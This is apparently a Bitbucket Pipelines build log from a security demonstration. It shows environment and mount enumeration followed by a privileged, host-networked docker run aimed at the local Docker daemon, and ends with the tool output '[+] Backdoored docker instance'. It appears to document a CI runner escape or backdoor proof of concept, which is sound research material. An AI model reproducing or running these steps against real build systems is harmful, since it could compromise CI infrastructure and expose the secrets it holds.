 Build Artifacts docker redis
Build setup 8s
cat /proc/1/mounts <1s
env <1s
mkdir output <1s
docker run -d --network host -v ${BITBUCKET_CLONE_DIR}/output:/opt --env DOCKER_HOST=127.0.0.1:2375 --env BITBUCKET_CLONE_DIR=… <1s
+ docker run -d --network host -v ${BITBUCKET_CLONE_DIR}/output:/opt --env DOCKER_HOST=127.0.0.1:2375 --env BITBUCKET_CLONE_DIR=${BITBUCKET_CLONE_DIR} --privileged
[+] Backdoored docker instance